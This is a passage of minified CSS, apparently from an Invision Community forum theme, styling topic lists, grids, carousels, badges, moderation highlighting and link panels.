900);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;background:var(--i-background_3);}.ipsData__image > i::before{content:var(--i-data--fallback-icon, "\f1c5");opacity:.2;}.ipsData--category [data-ips-read] .ipsData__image .ipsIcon--fa, .ipsData--category [data-ips-unread] .ipsData__image .ipsIcon--fa{--i-co:var(--i-featured, var(--i-color_secondary));aspect-ratio:var(--i-data--icon-ratio);display:grid;place-content:center;border-radius:var(--i-design-radius);background:color-mix(in srgb, var(--i-co) 15%, transparent);color:var(--i-co);}.ipsData--category [data-ips-unread] .ipsData__image .ipsIcon--fa{--i-co:var(--i-featured, var(--i-primary));background:var(--i-co);color:#fff;}.ipsData__item--discussions{--i-data--fallback-icon:"\f15c";--i-data--fallback-icon-weight:400;}.ipsData__item--password{--i-data--fallback-icon:"\f023";}.ipsData__item--redirect{--i-data--fallback-icon:"\f061";}.ipsData__image .ipsBadge{align-self:start;justify-self:end;margin:10px;background-color:oklch(from var(--i-badge) min(.44, l) min(.065, c) h);color:hsl(0 0% 100%);z-index:3;}.ipsData__image .ipsBadge--icon{font-size:13px;}.ipsData__item > .ipsIndicator{flex:0 0 1.2em;align-self:baseline;line-height:1lh;order:10;align-self:center;}.ipsData__item[style*="--i-featured:"] .ipsIndicator{color:inherit;}.ipsData__item[data-ips-read] > .ipsIndicator:not(.ipsIndicator--participated), .ipsData__item > .ipsIndicator--read:not(.ipsIndicator--participated){display:none;}:where(.ipsData__icon a){display:block;text-decoration:none !important;}.ipsData__icon:has(.ipsDateBlock){--i-data--icon-width:3em;}.cWidgetContainer--noImages .ipsData__icon, .cWidgetContainer--noImages .ipsData__image{display:none !important;}.ipsData__icon--indicator{width:2em;}.ipsData__icon .ipsThumb{aspect-ratio:var(--i-data--icon-ratio);}.ipsData__image, .ipsData__item .ipsFigure{flex-basis:var(--i-data--icon-width);}.ipsData--cart-dropdown .ipsData__image, .ipsLayout__secondary-column .ipsData__item > .ipsFigure{flex-basis:3.5em;}.ipsData__icon .ipsUserPhoto{width:28px;}.ipsData__item > .ipsCalendarDate{flex-basis:clamp(34px, 10%, 3.2em);align-self:start;}.ipsData--grid .ipsData__image .ipsCalendarDate:not(:only-child){place-self:start;width:50px;margin:8px;}.ipsData__main > :last-child{margin-bottom:0 !important;}.ipsData__title{font-size:var(--i-data--title);font-weight:500;color:var(--i-color_hard);overflow-wrap:break-word;line-height:1.3;display:flow-root;}.ipsData__item--notification[data-ips-read] .ipsData__title a{color:var(--i-color_soft);font-weight:500;}.ipsData__title :where(a:not(.ipsBadge, .ipsBadges *, .ipsMiniPagination *)){color:inherit;}[data-ips-unread] .ipsData__title{font-weight:bold;}:where(.ipsData__title > :is(h1, h2, h3, h4, h5):not(:only-child)){display:inline;}:where(.ipsData__title > :not(:last-child)){margin-inline-end:.4em;}:where(.ipsData__title :is(.ipsBadges, .ipsBadge--prefix), .ipsData__title > .ipsBadge){vertical-align:.15em;}:is(.ipsData--wallpaper, .ipsData--grid, .ipsData--mini-grid) .ipsData__title .ipsBadges{float:inline-end;margin:0;}.ipsData__desc, .ipsData__meta{--i-co:var(--i-color_soft);--i-link--co:var(--i-co);--i-link-hover--co:var(--i-co);--i-link-hover--te-de:underline;color:var(--i-co);}.ipsData__meta:empty{display:none;}:where(.ipsData__meta){font-size:1em;}.ipsData__meta .ipsTime__long{display:revert;}.ipsData__meta .ipsTime__short{display:none;}.ipsData__meta .ipsBadges{margin-inline-end:.6em;}:where(.ipsData__desc){margin-top:.4em;}.ipsData__category{display:var(--i-data--show-category, block) var(--i-data--hide-category, none);color:var(--i-color_soft);font-weight:600;font-size:.92em;margin-bottom:.4em;}:where(.ipsData__category) a{color:inherit;}.ipsData__desc:not(.ipsData__desc--all){display:var(--i-data--display-desc, -webkit-box);-webkit-line-clamp:var(--i-data--desc-truncate);-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;}.ipsData__desc:has(p):not(.ipsData__desc--all){display:var(--i-data--display-desc, flow-root);max-height:calc(var(--i-data--desc-truncate) * 1.5em);max-height:calc(var(--i-data--desc-truncate) * 1lh);}.ipsData__desc:where(:has(img, iframe, blockquote):not(.ipsData__desc--all)){mask-image:linear-gradient(#000 calc((var(--i-data--desc-truncate)) * 1lh), transparent calc((var(--i-data--desc-truncate) + 2) * 1lh));}.ipsData__desc[data-truncate-expanded="true"]{display:var(--i-data--display-desc, block);max-height:none !important;overflow:visible;mask-image:none;}.ipsData__desc:not(.ipsData__desc--all, [data-truncate-expanded="true"]) > br{content:"";margin-inline-end:1em;}.ipsData__desc:-moz-only-whitespace{display:none;}.ipsData .ipsTags{display:var(--i-data--show-tags, flex) var(--i-data--hide-tags, none);font-size:max(.7em, 10px);margin:.6em 0;}.ipsData__groups{display:var(--i-data--display-groups, flex);flex-wrap:wrap;gap:.1em .4em;line-height:1;}@container (min-width:750px){.ipsData__groups{display:var(--i-data--display-groups, grid);}}.ipsData__groups img{max-height:1.2em;}.ipsData__groups .ipsBadge{vertical-align:top;}.ipsData__container-title{font-weight:600;color:var(--i-featured);}.ipsData__stats{color:var(--i-color_soft);display:var(--i-data--display-stats, flex);align-items:center;flex-wrap:wrap;gap:0 clamp(1em, 6cqw, 1.8em);}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData__stats > :not(:first-child){margin-inline-start:1.5em;}}.ipsData__stats .fa-regular:not(.ipsRating *), .ipsData__stats .fa-solid:not(.ipsRating *){opacity:.4;font-size:.9em;margin-inline-end:.25em;}:where(:is(.ipsData--table, .ipsData--featured) .ipsData__stats [data-stattype*="comments"]:first-child){color:var(--i-color_root);}.ipsData__stats :where(a:not([class])){color:inherit;}.ipsData__stats > li:has(.ipsReactOverview--none){display:none;}.ipsData__stats-icon{display:var(--i-data--show-stats-icon, inline-flex) var(--i-data--hide-stats-icon, none);align-items:baseline;}.ipsData__stats-icon::before{content:var(--_i-icon, "\e473");font-weight:900;font-family:"Font Awesome 6 Free";font-style:normal;font-size:.9em;opacity:.6;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;text-rendering:auto;margin-inline-end:.4em;}.ipsData__stats [data-stattype*="comments"]{--_i-icon:"\f075"}.ipsData__stats [data-stattype*="views"]{--_i-icon:"\f06e"}.ipsData__stats [data-stattype="price"]{--_i-icon:"\f07a"}.ipsData__stats [data-stattype="purchases"]{--_i-icon:"\f291"}.ipsData__stats [data-stattype="downloads"]{--_i-icon:"\f019"}.ipsData__stats [data-stattype="images"]{--_i-icon:"\f083"}.ipsData__stats [data-stattype="image_comments"]{--_i-icon:"\f302"}.ipsData__stats [data-stattype="album_comments"]{--_i-icon:"\f075"}.ipsData__stats-icon[data-stat-value]::after{content:attr(data-stat-value);}.ipsData__stats-icon[data-stat-value] ~ .ipsData__stats-label{display:var(--i-data--show-stats-label, inline) var(--i-data--hide-stats-label, none);}:where(.ipsData__main :is(.ipsData__desc, .ipsData__meta) ~ .ipsData__stats){margin-top:.6em;}.ipsData__stats-hot{background:#da621a;color:#fff;font-size:max(.9em, 12px);font-weight:500;display:inline-block;padding:0 .4em;position:relative;vertical-align:middle;border-radius:4px;white-space:nowrap;}.ipsData__stats-hot::before{content:attr(data-text);text-transform:uppercase;font-size:.8em;opacity:0.6;margin-inline-end:.4em;vertical-align:.1em;}@container (max-width:500px){:where(.ipsData__item) .ipsTime__long{display:none;}:where(.ipsData__item) .ipsTime__short{display:revert;}.ipsData__stats [data-stattype*="views"]{display:var(--i-data--show-views, block) var(--i-data--hide-views, none);}}.ipsData [data-role="activeUsers"]:empty{display:none;}.ipsData__last{display:var(--i-data--show-last, flex) var(--i-data--hide-last, none);align-items:center;gap:0 .7em;}.ipsData__last--author{display:var(--i-data--show-last-author, flex) var(--i-data--show-last-reply, none);}.ipsData__last--author ~ .ipsData__last{display:var(--i-data--show-last-author, none) var(--i-data--show-last-reply, flex);}.ipsData__item:has(.ipsData__last--author) .ipsData__meta{display:var(--i-data--show-last-author, none) var(--i-data--show-last-reply, block);}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData__last > :not(:first-child){margin-inline-start:.7em;}}:where(.ipsData__last) a{color:inherit;}.ipsData__last .ipsUserPhoto{flex:0 0 auto;width:1.4em;display:var(--i-data--show-latest-photo, block) var(--i-data--hide-latest-photo, none);}.ipsData__last-text{flex:1 1 100%;display:flex;flex-wrap:wrap;gap:0 .4em;align-items:baseline;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData__last-text > :not(:first-child){margin-inline-start:.6em;}}:where(.ipsData__last-primary){max-height:2lh;overflow:hidden;}:where(.ipsData__last-primary a:not(.ipsUsername)){color:var(--i-color_hard);}:where([data-ips-unread] :is(.ipsData__last-primary, .ipsData__stats [data-stattype*="comments"]:first-child)){color:var(--i-color_hard);font-weight:600;}.ipsData__last:has(.ipsData__last-primary):has(.ipsData__last-secondary) .ipsData__last-text::after{content:"\00B7";}:where(.ipsData__last-secondary){font-size:1em;color:var(--i-color_soft);order:1;}.ipsData__extra{display:flex;flex-wrap:wrap;justify-content:space-between;gap:.5em 1em;margin-top:.75em;}:where(.ipsData__extra .ipsData__stats){order:1;flex-direction:row-reverse;}:where(.ipsData__extra .ipsData__stats > li:has(.ipsInput)){order:-1;}:where(.ipsData__extra .ipsData__stats li:has(.ipsRating)){order:3;}@container (max-width:750px){.ipsData__meta, .ipsData__extra{font-size:max(11px, .92em);}.ipsData--category .ipsData__extra{margin-top:.5em;}.ipsData--category .ipsData__last-primary{font-weight:600;}:is(.ipsData--table, .ipsData--minimal, .ipsData--mini-grid) [data-ips-read] .ipsData__last-primary{color:var(--i-color_soft);}}:where(.ipsData__item:has(.ipsData__meta .ipsUsername):not(:has([data-stattype*="comments"][data-v="0"]))) .ipsData__last:not(.ipsData__last--author) .ipsData__last-text::after{content:"\f3e5";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-size:.7em;color:var(--i-color_soft);opacity:.7;}.ipsData__mod .ipsInput{display:flex;}.ipsData--snippet-topic-list{--i-data--icon-width:3em;}.ipsData--snippet-topic-list .ipsData__icon{align-self:flex-start;}.ipsData--snippet-topic-list .ipsData__desc{margin-top:.8em;}.ipsData--snippet-topic-list .ipsData__last .ipsUserPhoto{width:1.2em;}.ipsData__fields{align-items:center;display:var(--i-data--show-fields, flex) var(--i-data--hide-fields, none);flex-wrap:wrap;gap:1em;margin-top:1em;}.ipsData__fields:not(:has(li)){display:none;}.ipsModerated:not(:has([data-role="moderation"]:checked)){--i-co:var(--i-color_moderated);--i-link--co:var(--i-color_moderated);--i-link-hover--co:var(--i-color_moderated);--i-color_root:var(--i-color_moderated);--i-color_soft:var(--i-color_moderated);--i-color_hard:var(--i-color_moderated);background-color:var(--i-background_moderated) !important;border-color:var(--i-background_moderated);border-color:color-mix(in srgb, var(--i-color_moderated) 60%, transparent);color:var(--i-co) !important;outline:4px solid color-mix(in srgb, var(--i-color_moderated) 15%, transparent);}.ipsData__item:has(+ .ipsModerated [data-role="moderation"]:not(:checked)){border-color:color-mix(in srgb, var(--i-color_moderated) 60%, transparent);}.ipsModerated:not(:has([data-role="moderation"]:checked)) *{--i-co:var(--i-color_moderated) !important;}@supports not selector(a:has(b)){.ipsModerated:not(.ipsSelected, .ipsEntry--selected){--i-co:var(--i-color_moderated);--i-link--co:var(--i-color_moderated);--i-link-hover--co:var(--i-color_moderated);--i-color_root:var(--i-color_moderated);--i-color_soft:var(--i-color_moderated);--i-color_hard:var(--i-color_moderated);background-color:var(--i-background_moderated) !important;border-color:var(--i-background_moderated);border-color:color-mix(in srgb, var(--i-background_moderated), var(--if-light, black) var(--if-dark, white) 12%);color:var(--i-co) !important;}.ipsModerated:not(.ipsSelected, .ipsEntry--selected) *{--i-co:var(--i-color_moderated) !important;}}:where(.ipsBox, .ipsWidget, .ipsDialog) .ipsModerated{outline-width:0 !important;}.ipsSelected{background-color:var(--i-background_selected) !important;}.ipsSubList{display:var(--i-data--display-subforums, flex);flex-wrap:wrap;margin-top:1.2em;font-size:0.9em;font-weight:600;color:var(--i-color_root);}.ipsSubList a{color:inherit;display:block;text-decoration:none !important;padding:.5em 1.2em;border-radius:min(var(--i-design-radius), 5px);}.ipsSubList a::before{content:"\e185";font-family:var(--i-font-awesome);font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;vertical-align:1px;margin-inline-end:.6em;font-size:.8em;}[data-ips-member] .ipsSubList__item--unread{font-weight:bold;color:var(--i-color_hard);}[data-ips-member] .ipsSubList__item--read a::before{font-weight:400;opacity:.7;}@media (any-hover:hover){.ipsSubList a:hover{background-color:color-mix(in srgb, currentColor 8%, transparent);}}.ipsData .ipsRating{display:var(--i-data--display-rating, flex);margin:.6em 0;}@container (min-width:768px){.ipsData--table{--i-data--title:1.1em;}}.ipsData__item--messenger{--i-data--cell-spacing:.8em;--i-data--padding:1.2em;--i-data--icon-width:26px;}.ipsData__item--active{--i-co:var(--i-primary-contrast);--i-color_root:var(--i-primary-contrast);--i-color_soft:color-mix(in srgb, var(--i-co) 80%, transparent);--i-color_hard:var(--i-co);background:var(--i-primary) !important;color:var(--i-co);}@container (max-width:750px){.ipsData__item--snippet .ipsData__mod{position:absolute;bottom:var(--i-data--padding);inset-inline-start:var(--i-data--padding);}.ipsData--snippet-topic-list .ipsData__mod{align-self:end;}}.ipsData--table{--i-data--padding:clamp(1em, 2cqw, 1.3em);--i-data--desc-truncate:2;--i-data--show-last-author:;--i-data--show-last-reply:initial;}@supports not (padding:1cqw){.ipsData--table{--i-data--padding:1em;}}:where([data-ips-member] :is(.ipsData--table, .ipsData--minimal, .ipsData--mini-grid) [data-ips-read]) .ipsData__title{color:var(--i-color_root);font-weight:550;}@container (min-width:750.1px){.ipsData--table .ipsData__content{display:contents;}.ipsData--table .ipsData__main{flex:1 1 auto;}.ipsData--table .ipsData__extra{display:contents;}.ipsData--table .ipsData__stats{flex:0 0 11ch;display:grid;align-content:center;justify-items:end;min-width:fit-content;margin-inline-end:1em;order:unset;}.ipsData--table:has(.ipsData__groups) .ipsData__stats{flex:0 0 10ch;}.ipsData--table .ipsData__stats--large{display:var(--i-data--display-stats, flex);gap:2em;line-height:1.1;flex:0 0 auto;text-align:center;}:where(.ipsData--table .ipsData__stats--large li){display:grid;gap:.25em;}:where(.ipsData--table .ipsData__stats--large span:first-of-type){font-size:1.3em;font-weight:550;color:var(--i-color_root);}.ipsData--table .ipsData__stats .ipsLiveActivity{margin-inline-end:-.5em;}.ipsData--table .ipsData__last{flex:0 0 var(--i-data--latest--width);order:1;}.ipsData--table .ipsData__mod{order:2;}.ipsData--table .ipsData__last::after{display:none;}.ipsData--table .ipsData__last .ipsUserPhoto{width:2em;}.ipsData--table .ipsData__last-text{display:grid;gap:.2em;}.ipsData--table .ipsData__last-text::after{display:none;}:where(.ipsData--table [data-ips-read] .ipsData__last-primary){font-weight:500;color:var(--i-color_root);}}@container (max-width:750px){.ipsData--table{--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;}.ipsData--table :is(.ipsData__image, .ipsFigure, .ipsData__icon){align-self:start;}.ipsData--table .ipsData__content{display:grid;gap:.3em;}.ipsData--table.ipsData--category .ipsData__content{gap:1em;}.ipsData--table .ipsBadge--assigned{float:inline-end;margin-inline-end:0;}.ipsData--table .ipsData__extra{margin-top:.1em;}.ipsData--table .ipsData__mod{align-self:end;}.ipsData--grid.ipsData--category .ipsData__last-text{display:grid;}.ipsData--grid.ipsData--category .ipsData__last-text::after{display:none;}}.ipsData--category{--i-data--icon-width:32px;--i-data--latest--width:clamp(16em, 33%, 22em);--i-data--title:1.2em;--i-data--desc-truncate:99;--i-data--show-latest-photo:initial;--i-data--hide-latest-photo:;}.ipsData--category .ipsData__item > .ipsIndicator{align-self:center;}@supports (color:hsl(from var(--i) h s 30%)) and (color:oklch(from red l c h)){[data-ips-scheme="light"] .ipsData--category .ipsData__item[style*="--i-featured"] .ipsData__title, [data-ips-scheme="light"] .ipsCategoryWithFeed__item[style*="--i-featured"] .ipsData--forumFeedViewParent .ipsData__title{color:oklch(from var(--i-featured) min(.4, l) c h);}[data-ips-scheme="dark"] .ipsData--category .ipsData__item[style*="--i-featured"] .ipsData__title, [data-ips-scheme="dark"] .ipsCategoryWithFeed__item[style*="--i-featured"] .ipsData--forumFeedViewParent .ipsData__title{color:oklch(from var(--i-featured) max(.85, l) c h);}}.ipsData--wallpaper{--i-data--basis:290px;--i-data--padding:1.4em;--i-data--radius:var(--i-design-radius);--i-data--title:1.2em;--i-data--gap:1em;--i-data--max:99;--i-data--min:1;--i-data--icon-ratio:auto;--i-data--wallpaper-height:min(110%, 400px);--i-data--display-desc:none;--i-data--show-tags:;--i-data--hide-tags:initial;--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;--i-data--show-last-author:initial;--i-data--show-last-reply:;--i-data--display-groups:none;grid-template-columns:repeat(auto-fill, minmax( min( 100% / var(--i-data--min) - var(--i-data--gap), max( var(--i-data--basis), 100% / var(--i-data--max) - var(--i-data--gap) ) ) , 1fr ));gap:var(--i-data--gap);padding:var(--i-data--gap);}:where(.ipsWidget i-data:last-child .ipsData--wallpaper){overflow:hidden;border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);}:where(.ipsWidget:has(.ipsData--wallpaper.ipsData--carousel)){display:flex;flex-direction:column;}:where(.ipsWidget:has(.ipsData--wallpaper.ipsData--carousel) .ipsWidget__content){flex:1 1 auto;display:grid;}:where(.ipsData--wallpaper.ipsData--carousel){min-height:100%;}.cWidgetContainer--isWidget[style*="--i-widget--gap:0px"] .ipsData--wallpaper.ipsData--carousel{scrollbar-color:hsl(0 0% 100% / .5) transparent;}:where(.cWidgetContainer--isWidget) .ipsData--wallpaper{--i-data--basis:var(--i-widget--size, 290px);--i-data--gap:var(--i-widget--gap, 1em);}@media (any-hover:hover){.ipsData--wallpaper .ipsData__item:hover > .ipsLinkPanel{background-color:hsl(0 0% 100% / .15);}}.ipsData--wallpaper .ipsData__item{display:grid;border-width:0;padding:0;overflow:hidden;border-radius:min(var(--i-data--radius), var(--i-data--gap));background:var(--i-background_dark);}.ipsData--wallpaper .ipsData__item::before{content:"";display:block;padding-top:var(--i-data--wallpaper-height);grid-area:1/1;z-index:-5;}.ipsData--wallpaper .ipsData__item > *{grid-area:1/1;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData--wallpaper .ipsData__item > *{margin:0;}}.ipsData--wallpaper .ipsData__image, .ipsData--wallpaper .ipsFigure{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-3;border-radius:0;}.ipsData--wallpaper .ipsData__image > i{aspect-ratio:1.3;color:hsl(0 0% 100%);background-color:transparent;font-size:30cqmin;width:100%;max-height:100%;}.ipsData--wallpaper .ipsData__content{--i-color_soft:hsl(0 0% 100% / .8);--i-color_hard:hsl(0 0% 100%);--i-color_root:hsl(0 0% 100%);--i-link--co:var(--i-color_hard);--i-link-hover--co:var(--i-color_hard);color:var(--i-color_root);align-self:end;position:relative;z-index:1;display:grid;gap:.6em;padding:var(--i-data--padding);padding-top:8em;background-image:linear-gradient(hsl(220 22% 10% / 0), hsl(220 22% 10% / .7) 8em);}.ipsData--wallpaper .ipsIndicator, .ipsData--wallpaper .ipsContainerTitle{color:inherit;}.ipsData--wallpaper .ipsBadge--prefix{}.ipsData--wallpaper .ipsData__meta{flex:1 1 auto;}.ipsData--wallpaper .ipsRating{margin:0;}.ipsData--wallpaper .ipsTags__item:not(.ipsTags__item--prefix), .ipsData--wallpaper .ipsTags__more{color:inherit;}.ipsData--wallpaper .ipsData__extra{margin-top:0;}.ipsData--wallpaper .ipsData__stats-icon::before, .ipsData--wallpaper .ipsData__stats :is(.fa-regular, .fa-solid){opacity:1;}.ipsData--wallpaper .ipsData__mod{place-self:start end;padding:1em;}.ipsData--wallpaper .ipsInput:where([type="checkbox"], [type="radio"]){--i-input--ba-co:hsl(0 0% 100%);--i-input--bo-wi:0px;box-shadow:hsl(0 0% 0% / .5) 0px 0px 0px 1px;}.ipsData--wallpaper .ipsData__item:has(:is(.ipsInput, [data-role="moderation"]):checked){outline:2px solid var(--i-primary);outline-offset:2px;}.ipsData--mini-grid{--i-data--basis:330px;--i-data--cell-spacing:1em;--i-data--padding:1.2em;--i-data--border:1px;--i-data--icon-ratio:1;--i-data--icon-width:4em;--i-data--icon-radius:min(5px, var(--i-design-radius));--i-data--gap:var(--i-data--border);--i-data--display-meta:none;--i-data--display-desc:none;--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;--i-data--show-last-author:initial;--i-data--show-last-reply:;--i-data--show-tags:;--i-data--hide-tags:initial;--i-data--show-fields:;--i-data--hide-fields:initial;grid-template-columns:repeat(auto-fill, minmax(min(100%, var(--i-data--basis)), 1fr));gap:var(--i-data--gap);padding:max(0px, var(--i-data--gap) - 1px);overflow:hidden;}:where(.cWidgetContainer--isWidget) .ipsData--mini-grid{--i-data--basis:var(--i-widget--size, 300px);--i-data--gap:max(1px, var(--i-widget--gap) + var(--i-data--border));}.ipsData--mini-grid.ipsData--carousel:has(.ipsData__item:nth-child(6)){grid-template-rows:repeat(2, auto);grid-template-columns:none;grid-auto-flow:column;grid-auto-columns:min(var(--i-data--basis), 80%);}.ipsData--mini-grid.ipsData--carousel:has(.ipsData__item:nth-child(9)){grid-template-rows:repeat(3, auto);}.ipsData--mini-grid .ipsData__item{border-width:0;outline:var(--i-data--border) solid var(--i-data--bo-co);}.ipsData--mini-grid .ipsData__title{max-height:2.9em;max-height:2lh;overflow:hidden;}.ipsData--mini-grid .ipsRating{margin:.4em 0;}.ipsData--mini-grid [data-stattype*="views"]{display:none;}.ipsData--mini-grid .ipsData__last-primary{color:var(--i-color_soft);}.ipsData--mini-grid .ipsData__fields{margin-top:0;}.ipsData--grid{--i-data--basis:320px;--i-data--icon-ratio:16/10;--i-data--icon-width:100%;--i-data--radius:0px;--i-data--border:1px;--i-data--gap:0px;--i-data--max:99;--i-data--min:1;--i-data--padding:1.2em;--i-data--cell-spacing:1.2em;--i-data--desc-truncate:3;--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;--i-data--show-latest-photo:initial;--i-data--hide-latest-photo:;grid-template-columns:repeat(auto-fill, minmax( min( 100% / var(--i-data--min) - var(--i-data--border), max( var(--i-data--basis), 100% / var(--i-data--max) - var(--i-data--border) ) ) , 1fr ));gap:max(1px, var(--i-data--gap));padding:var(--i-data--gap);overflow:hidden;}.ipsData--grid:has(.ipsData__image){--i-data--padding:1.5em;--i-data--title:1.15em;}.ipsData--grid.ipsData--category{--i-data--title:1.3em;}:where(.ipsWidget__content > .ipsData--grid:only-child){border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);}:where(.cWidgetContainer--isWidget) .ipsData--grid{--i-data--basis:var(--i-widget--size, 320px);--i-data--gap:var(--i-widget--gap, var(--i-data--border));}.ipsData--grid .ipsData__item{align-items:stretch;border-width:0;outline:var(--i-data--border) solid var(--i-data--bo-co);border-radius:var(--i-data--radius);flex-direction:column;}.ipsData--grid .ipsData__image{background:var(--i-background_3);flex:0 0 auto;margin:calc(var(--i-data--padding) * -.3);margin-bottom:0;}.ipsData--grid .ipsData__image img ~ :is(.ipsIcon, i:not[class]){display:none !important;}.ipsData--grid .ipsData__image > :is(.ipsIcon, i:not[class]){font-size:50cqmin;}.ipsData--grid .ipsData__content{display:flex;flex-direction:column;gap:.6em;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData--grid .ipsData__content > :not(:first-child){margin-top:.6em;}}.ipsData--grid .ipsData__main{margin-bottom:auto;flex:0 0 auto;}.ipsData--grid .ipsData__title{max-height:3.9em;max-height:3lh;overflow:hidden;}.ipsData--grid .ipsData__desc{margin-top:.6em;}.ipsData--grid .ipsData__desc, .ipsData--grid .ipsData__meta{margin-bottom:auto;}.ipsData--grid .ipsData__desc ~ .ipsData__meta{margin-bottom:0;}.ipsData--grid .ipsData__stats{text-align:start;gap:0.3em 1.5em;font-weight:450;}.ipsData--grid .ipsData__mod{position:absolute;padding:6px;top:5px;inset-inline-end:5px;background:var(--i-box--ba-co);border-radius:6px;}.ipsData--minimal{--i-data--padding:1em;--i-data--cell-spacing:1em;--i-data--icon-width:30px;--i-data--display-desc:none;--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;--i-data--show-tags:;--i-data--hide-tags:initial;--i-data--show-last-author:initial;--i-data--show-last-reply:;--i-data--show-fields:;--i-data--hide-fields:initial;--i-data--show-category:;--i-data--hide-category:initial;}.ipsData--minimal .ipsData__item{container-type:normal;}.ipsData--minimal .ipsData__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;}.ipsData--minimal .ipsData__extra{margin-top:.2em;}.ipsData--minimal .ipsData__stats{gap:.7em 2em;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData--minimal .ipsData__stats > :not(:first-child){margin-inline-start:2em;}}.ipsData--minimal .ipsData__extra .ipsData__stats{order:1;}.ipsData--minimal .ipsBadge--prefix, .ipsData--minimal .ipsRating, .ipsData--minimal .ipsTime__long{display:none;}.ipsData--minimal .ipsTime__short{display:revert;}:where(.cWidgetContainer--isWidget) .ipsData--carousel.ipsData--minimal{--i-data--basis:var(--i-widget--size, 300px);}.ipsData--carousel.ipsData--minimal{gap:1px;}.ipsData--carousel.ipsData--minimal .ipsData__item{border-width:0;outline:1px solid var(--i-background_3);}.ipsData--featured{--i-data--icon-width:min(180px, 20%);--i-data--title:clamp(1.1em, 1em + 0.7cqw, 1.5em);--i-data--padding:clamp(1.1em, 3cqw, 2.2em);--i-data--gap:1px;--i-data--basis:100%;}@supports not (padding:1cqw){.ipsData--featured{--i-data--title:1.2em;--i-data--padding:1em;}}@container (max-width:500px){.ipsData--featured .ipsData__meta{}:where(.ipsData--featured .ipsData__title .ipsBadges){float:inline-end;}}@container (max-width:600px){.ipsData--featured{--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;}}@container (min-width:800px){.ipsData--featured{--i-data--desc-truncate:6;--i-data--show-latest-photo:initial;--i-data--hide-latest-photo:;}}.ipsData--featured .ipsData__item{align-items:start;}.ipsData--featured .ipsData__content{align-self:center;display:flex;flex-direction:column;}.ipsData--featured .ipsData__desc{--i-co:var(--i-color_root);margin:.5em 0;}@container (min-width:600px){.ipsData--featured .ipsData__content{align-self:stretch;align-content:space-between;gap:1em;}.ipsData--featured .ipsTags{margin-top:1.5em;}.ipsData--featured .ipsData__extra{display:flex;flex-wrap:wrap;gap:1em;margin-top:auto;}.ipsData--featured .ipsData__stats{order:1;margin-inline-start:auto;flex-direction:row-reverse;}}:where(.ipsData--wallpaper, .ipsData--grid, .ipsData--mini-grid) .ipsData__extra{margin-top:.3em;}:where(.ipsData--carousel){--i-data--basis:100%;--i-data--gap:0px;--i-data--border:1px;}:where(.cWidgetContainer--isWidget .ipsData--carousel){--i-data--basis:var(--i-widget--size, 100%);--i-data--gap:var(--i-widget--gap, 0px);}.ipsData--carousel{--i-data--min:1;--i-data--max:4;grid-template-columns:none;grid-auto-flow:column;grid-auto-columns:min( (100% - (var(--i-data--gap) * (var(--i-data--min) - 1))) / var(--i-data--min), clamp( var(--i-data--basis), (100% - (var(--i-data--gap) * (var(--i-data--max) - 1))) / var(--i-data--max), 100% ) ) ;gap:max(1px, var(--i-data--gap));overflow:auto;overscroll-behavior-x:contain;scroll-padding-inline:max(0px, var(--i-data--gap));scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:thin;scrollbar-color:color-mix(in srgb, var(--i-co) 40%, transparent) transparent;}.ipsData--carousel .ipsData__item{scroll-snap-align:start;border-width:0;}.ipsData--carousel .ipsData__item:last-child{scroll-snap-align:end;}.ipsData--carousel:has(:focus-visible):focus-within .ipsData__item:not(:focus-within){scroll-snap-align:none;}.ipsData--carousel ~ .ipsCarouselNav{border-top:1px solid var(--i-background_3);padding:1em;}.ipsData__modBar{background:var(--i-background_4);padding:var(--i-sp_2);display:flex;justify-content:flex-end;gap:var(--i-sp_2);}.ipsLinkPanelWrap{isolation:isolate;position:relative;}.ipsLinkPanel{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;border-radius:inherit;grid-column:initial;}[data-ips-theme-setting-link-panels="0"] .ipsLinkPanel{display:none;}[data-ips-theme-setting-link-panels="1"] .ipsLinkPanel ~ *:not(a, button, input, textarea, [data-ipsTooltip], iframe, abbr, select, summary){pointer-events:none;}[data-ips-theme-setting-link-panels="1"] .ipsLinkPanel ~ * :is(a, button, input, textarea, [data-ipsTooltip], iframe, abbr, select, summary){pointer-events:auto;}@media (any-hover:hover){:where([data-ips-theme-setting-link-panels="1"] .ipsLinkPanel ~ *) a:where(:hover){text-decoration:underline;}}.ipsLinkPanel span{clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}@media (any-hover:hover){:hover > .ipsLinkPanel{background:var(--i-background_hover);}}a:has(.ipsContainerTitle){text-decoration:none;}@media (any-hover:hover){.ipsContainerTitle:hover{text-decoration:underline;}}:where(.ipsWidget, 